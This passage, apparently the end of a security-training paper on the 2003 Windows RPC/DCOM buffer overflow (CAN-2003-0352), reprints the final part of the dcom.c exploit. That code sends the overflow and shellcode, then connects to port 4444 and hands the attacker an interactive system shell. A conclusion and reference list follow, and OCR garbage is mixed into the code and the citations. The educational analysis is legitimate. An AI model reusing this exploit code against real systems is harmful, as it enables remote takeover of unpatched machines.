    memcpy(sc+36, (unsigned char \star) &ret, 4);
    target_ip.sin_family = AF_INET;
    target ip.sin_addr.s_addr = inet_addr(argv[2]);
    target_ip.sin_port = htons(port);
    if ((\text{sock}=\text{socket}(AF\_INET,SOCK\_STREAM,0)) == -1){
         perror("- Socket");
         return(0);
    }
    if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) !=
0)
    {
         perror("- Connect");
         return(0);
    }
    len=sizeof(sc);
    memcpy(buf2,request1,sizeof(request1));
    len1=sizeof(request1);
    *(unsigned long *)(request2)=*(unsigned long
*)(request2)+sizeof(sc)/2;
    *(unsigned long *)(request2+8)=*(unsigned long
*)(request2+8)+sizeof(sc)/2;
    memcpy(buf2+len1,request2,sizeof(request2));
    len1=len1+sizeof(request2);
    memcpy(buf2+len1,sc,sizeof(sc));
    len1=len1+sizeof(sc);
    memcpy(buf2+len1,request3,sizeof(request3));
    len1=len1+sizeof(request3);
    memcpy(buf2+len1,request4,sizeof(request4));
    len1=len1+sizeof(request4);
    *(unsigned long *)(buf2+8)=*(unsigned long *)(buf2+8)+sizeof(sc)-
0xc;*(unsigned long *)(buf2+0x10)=*(unsigned long
*)(buf2+0x10)+sizeof(sc)-0xc;
    *(unsigned long *)(buf2+0x80)=*(unsigned long
*)(buf2+0x80)+sizeof(sc)-0xc;
    *(unsigned long *)(buf2+0x84)=*(unsigned long
*)(buf2+0x84)+sizeof(sc)-0xc;
    *(unsigned long *)(buf2+0xb4)=*(unsigned long
```

```
Page 35 of 41
```

```
Sena(Sock, Pinastr, Sizeor(Dinastr), 0)== -1)<br>
perror("- Send");<br>
recv(sock, buf1, 1000, 0);<br>
ECV(sock, buf1, 1000, 0);<br>
SANS \text{Per}(S) and \text{Per}(S) and \text{Per}(S) and \text{Per}(S) and \text{Per}(S) and \text{Per}(S) and \text{*)(buf2+0xb4)+sizeof(sc)-0xc;
     *(unsigned long *)(buf2+0xb8)=*(unsigned long
*)(buf2+0xb8)+sizeof(sc)-0xc;
     *(unsigned long *)(buf2+0xd0)=*(unsigned long
*)(buf2+0xd0)+sizeof(sc)-0xc;
    *(unsigned long *)(buf2+0x18c)=*(unsigned long
*)(buf2+0x18c)+sizeof(sc)-0xc;
     if (send(sock,bindstr,sizeof(bindstr),0) == -1)
     {
               perror("- Send");
               return(0);
     }
     len=recv(sock, but1, 1000, 0);if (send(sock,buf2,len1,0) == -1){
               perror("- Send");
              return(0);
     }
     close(sock);
     sleep(1);
    target_ip.sin_family = AF_INET;
    target_ip.sin_addr.s_addr = inet_addr(argv[2]);
     target\_ip.sin\_port = htons(4444);if ((\text{sock}=\text{socket}(AF\_INET,SOCK\_STREAM,0)) == -1){
          perror("- Socket");
         return(0);
     }
    if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) !=
0)
     {
          printf("- Exploit appeared to have failed.\langle n" \rangle;
         return(0);
     }
    printf("- Dropping to System Shell...\n\n");
    shell(sock);
    return(0);
}
```
Function shell: The shell function attempts to open a shell on port 4444 of the victim machine, after it has been exploited using the "main" function. An error is returned if the function is unsuccessful.

void shell (int sock)

Page 36 of 41

```
EXECT: (Sect. 1988)<br>
Select (sock +1, srfds, NULL, NULL, NULL);<br>
if (FD_ISSET (0, erids)) {<br>
if (1<0, buf, size<br>
if (N_n = Cand (0, buf, size<br>
printf("\n = Connection close<br>
exit (EXIT_FAILURE);<br>
<br>
<br>
<br>
PRICESSET (sock,
{
           int l;
           char buf[512];
          fd_set rfds;
          while (1) {
                    FD_SET (0, &rfds);
                     FD_SET (sock, &rfds);
                     select (sock + 1, &rfds, NULL, NULL, NULL);
                     if (FD_ISSET (0, &rfds)) {
                               l = read (0, but, sizeof (buf));if (1 \le 0) {
                                          printf("\n - Connection closed by local
user\n");
                                          exit (EXIT_FAILURE);
                                }
                                write (sock, buf, 1);
                     }
                     if (FD_ISSET (sock, &rfds)) {
                                l = read (sock, but, sizeof (buf));if (1 == 0) {
                                          printf (\sqrt[n]{n} - Connection closed by
remote host.\n");
                                          exit (EXIT_FAILURE);
                                } else if (l < 0) {
                                          printf ("\n - Read failure\n'');
                                        exit (EXIT_FAILURE);
                                }
                                write (1, but, 1);}
          }
}
```
# **Conclusion**

The RPC/DCOM vulnerability (CVE # CAN-2003-0352) is a very serious threat due to the widespread use of the Windows operating systems affected. After reading this paper you should have an understanding of the underlying vulnerability exploited by the dcom.c code. You should also know what action is required to mitigate the risk via several different courses of action. For more detailed information on any of the topics discussed in this paper please see the references section.

### **Additional Information**

The resources listed below contain additional information on the RPC DCOM exploit discussed in this paper.

MetaSploit  $--$ [ Win32 DCOM RPC Exploit ]= $-$ http://www.metasploit.com/tools/dcom.c

Full-Disclosure Mailing List [Full-Disclosure] DCOM RPC exploit (dcom.c) http://lists.netsys.com/pipermail/full-disclosure/2003-July/007092.html

Xfocus Team "The Analysis of LSD's Buffer Overrun in Windows RPC Interface" http://www.xfocus.org/documents/200307/2.html

**Microsoft** What You Should Know About Microsoft Security Bulletin MS03-026 http://www.microsoft.com/security/security\_bulletins/ms03-026.asp

CERT Coordination Center CERT Advisory CA-2003-16 Buffer Overflow in Microsoft RPC http://www.cert.org/advisories/CA-2003-16.html

**Symantec** Microsoft Windows DCOM RPC Interface Buffer Overrun Vulnerability http://securityresponse.symantec.com/avcenter/security/Content/8205.html

E Deown From Exploit 1=<sup>22</sup><br>
Entertaining List<br>
Institute Malling List<br>
Institute DCOM RPC exploit (dcom.c)<br>
<u>Exerted</u> DCOM RPC exploit (dcom.c)<br>
Exerted DCOM RPC exploit (dcom.c)<br>
Exerted 2003-1019/007092.html<br>
Exerted Sh Google Search for "dcom.c" http://www.google.com/search?q=dcom.c&btnG=Google+Search&hl=en&lr=&ie= UTF-8&oe=UTF-8

Page 38 of 41

# **References**

Internet Storm Center "Top 10 Ports" http://isc.incidents.org/top10.html (Sep. 1, 2003)

Microsoft TechNet "Microsoft Security Bulletin MS03-026" http://www.microsoft.com/technet/security/bulletin/MS03-026.asp (Aug. 23, 2003)

Microsoft MSDN "The RPC Model" http://msdn.microsoft.com/library/default.asp?url=/library/enus/rpc/rpc/microsoft\_rpc\_model.asp (Aug. 25, 2003)

Microsoft MSDN "DCOM Technical Overview" http://msdn.microsoft.com/library/default.asp?url=/library/enus/dndcom/html/msdn\_dcomtec.asp?frame=true&hidetoc=true (Nov. 1996)

Microsoft TechNet: TCP and UDP Port Assignments http://www.microsoft.com/technet/treeview/default.asp?url=/technet/prodtechnol/ windows2000serv/reskit/tcpip/part4/tcpappc.asp

SearchWebServices.com Definitions "Remote Procedure Call" http://searchwebservices.techtarget.com/sDefinition/0,,sid26\_gci214272,00.html (Aug. 26, 2003)

The Internet Engineering Task Force; Sun Microsystems, Inc. "Remote Procedure Call Protocol Specification". Apr. 1998. http://www.ietf.org/rfc/rfc1050.txt?number=1050 (Aug. 26, 2003)

w.microsoft.com/technet/security/bulletin/MS03-026.asp (At<br>th.microsoft.com/library/default.asp?url=/library/en-<br>c/microsoft.rpc\_model.asp (Aug. 25, 2003)<br>MSDN "DCOM Technical Overview"<br>m.microsoft.com/tibrary/default.asp? Microsoft TechNet "TCP and UDP Port Assignments" http://www.microsoft.com/technet/treeview/default.asp?url=/technet/prodtechnol/ windows2000serv/reskit/tcpip/part4/tcpappc.asp (Aug. 23, 2003)

Microsoft MSDN "Understanding the DCOM Wire Protocol by Analyzing Network Data Packets". March 1998. http://www.microsoft.com/msj/0398/dcom.aspx (Aug. 25, 2003)

The Last Stage of Delirium Research Group "Buffer Overrun In Windows RPC Interface" http://lsd-pl.net/special.html (Jul. 16, 2003)

SearchVB.com Definitions "DCOM". 25 July 2001 http://searchvb.techtarget.com/sDefinition/0,,sid8\_gci213883,00.html (Aug. 23, 2003)

Page 39 of 41

Xfocus Team "The Analysis of LSD's Buffer Overrun in Windows RPC Interface". 7 July 2003. http://www.xfocus.org/documents/200307/2.html (Aug. 14 2003)

Common Vulnerabilities and Exposures "CAN-2003-0352 (under review)". http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0352 (Aug. 14, 2003)

mmetorycgnomodenaine.cgn:name=0xtv-2003-0032 (Admostrations form "Archive Search"<br>
Misearch.cgi?searchwalue=dcom&type=archives&%5Bsearch%5D.y=0 (Aug. 17, 2003)<br>
and Freeware "Process Explorer". 12 Sep. 2003.<br>
Misearch.cgi? Packet Storm "Archive Search" http://www2.packetstormsecurity.org/cgibin/search/search.cgi?searchvalue=dcom&type=archives&%5Bsearch%5D.x=0& %5Bsearch%5D.y=0 (Aug. 17, 2003)

Sysinternals Freeware "Process Explorer". 12 Sep. 2003. http://www.sysinternals.com/ntw2k/freeware/procexp.shtml (Sep. 13, 2003)

Microsoft Product Support Services "Knowledge Base Article – 826369" http://support.microsoft.com/default.aspx?kbid=826369 (Aug 17, 2003)

Internet Security Systems "Scanms - MS03-026 RPC Vulnerability Scanner" http://www.iss.net/support/product\_utilities/ms03-026rpc.php (Aug. 17, 2003)

eEye Digital Security "Retina RPC DCOM Scanner from eEye Digital Security" http://www.eeye.com/html/Research/Tools/RPCDCOM.html (Aug. 17, 2003)

Microsoft Product Support Services "Knowledge Base Article – 825750" http://support.microsoft.com/default.aspx?scid=kb;en-us;825750 (Aug. 23, 2003)

Department of Homeland Security Advisory " Potential For Significant Impact On Internet Operations Due To Vulnerability In Microsoft Operating Systems". 30 July 2003

http://www.nipc.gov/warnings/advisories/2003/Potential7302003.htm (Sep. 15, 2003)

DilDog, Cult of the Dead Cow "The Tao of Windows Buffer Overflow". 6 Mar. 2000

http://www.cultdeadcow.com/cDc\_files/cDc-351/index.html (Aug. 14, 2003)

Aleph One, "Smashing The Stack For Fun And Profit" http://www.insecure.org/stf/smashstack.txt (Aug. 14, 2003)

Counterpane Internet Security, "Microsoft RPC DCOM Remote Shell Vulnerability" 1 Aug. 2003

Page 40 of 41

http://www.counterpane.com/alert-v20030801-001.html (Aug. 17, 2003)

Hayes, Frank, ComputerWorld.com "Distributed Component Object Model (DCOM)". 2 Feb. 1999 http://www.computerworld.com/networkingtopics/networking/story/0,10801,43446 ,00.html (Aug. 18, 2003)

Internet Assigned Numbers Authority. 15 Sep. 2003 http://www.iana.org/assignments/port-numbers (Sep. 15, 2003)

Assigned Numbers Authority. 15 Sep. 2003<br>
W.lana.org/assignments/port-numbers (Sep. 15, 2003)<br>
Vulnerabilities and Exposures: Search for "RPC"<br>
mitre.org/cgi-bin/cvekey.cgi?keyword=RPC (Aug. 23, 2003<br>
tabase: A CVE Based V Common Vulnerabilities and Exposures: Search for "RPC" http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=RPC (Aug. 23, 2003)

ICAT Metabase: A CVE Based Vulnerability Database. 20 Oct. 2003 http://icat.nist.gov/icat.cfm?function=statistics (Nov. 1, 2003)

DEVbuilder: Buffer Overflow the Security Threat. What is it? http://www.devbuilder.org/asp/dev\_article.asp?aspid=43 (Nov. 1, 2003)

Page 41 of 41